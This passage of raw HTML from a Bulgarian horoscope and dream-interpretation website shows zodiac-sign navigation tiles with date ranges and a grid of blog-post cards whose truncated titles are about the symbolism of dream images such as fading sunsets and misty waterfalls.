		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/bliznaci/"><strong>БЛИЗАНЦИ</strong><br />
22 Май - 21 Юни</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-256598505" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/rak/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/cancer-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/rak/"><strong>РАК</strong><br />
22 Юни - 22 Юли</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1770588207" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/luv/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/leo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/luv/"><strong>ЛЪВ</strong><br />
23 Юли - 23 Август</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1327115422" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/deva/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/virgo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/deva/"><strong>ДЕВА</strong><br />
24 Август - 23 Септември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-45185382" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vezni/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/libra-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vezni/"><strong>ВЕЗНИ</strong><br />
24 Септември - 23 Октомври</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1713961471" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/skorpion/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/scorpio-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/skorpion/"><strong>СКОРПИОН</strong><br />
24 Октомври - 22 Ноември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-56680721" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/strelec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/sagittarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/strelec/"><strong>СТРЕЛЕЦ</strong><br />
23 Ноември - 21 Декември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-209429475" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/kozirog/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/capricorn-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/kozirog/"><strong>КОЗИРОГ</strong><br />
22 Декември - 20 Януари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-67258732" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vodolei/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aquarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vodolei/"><strong>ВОДОЛЕЙ</strong><br />
21 Януари - 19 Февруари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1654197805" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/ribi/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/pisces-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/ribi/"><strong>РИБИ</strong><br />
20 Февруари - 20 Март</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div><p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
